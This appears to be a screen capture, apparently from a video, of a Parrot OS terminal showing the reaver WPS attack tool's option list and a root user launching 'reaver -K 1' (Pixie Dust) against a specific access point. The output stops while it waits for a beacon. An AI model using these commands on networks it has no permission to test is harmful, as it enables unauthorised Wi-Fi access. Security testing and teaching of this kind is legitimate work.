 Applications Places System Sat Jan 4, 15:32
Parrot Terminal
File Edit View Search Terminal Help
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
-X, --exhaustive Set exhaustive mode from the beginning of the session [False]
-1, --p1-index Set initial array index for the first half of the pin [False]
-2, --p2-index Set initial array index for the second half of the pin [False]
-P, --pixiedust-loop Set into PixieLoop mode (doesn't send M4, and loops through to M3) [False]
-W, --generate-pin Default Pin Generator by devttys0 team [1] Belkin [2] D-Link
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv -K 1
[x]-[root@Casseur]-[/home/casseur/Desktop]
#reaver -i Wlan1 -e Home Wifi -b CE:B0:2C:8B:E2:78 -vv -K 1
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Waiting for beacon from CE:B0:2C:8B:E2:78
Menu Parrot Terminal vokoscreen 2.5.0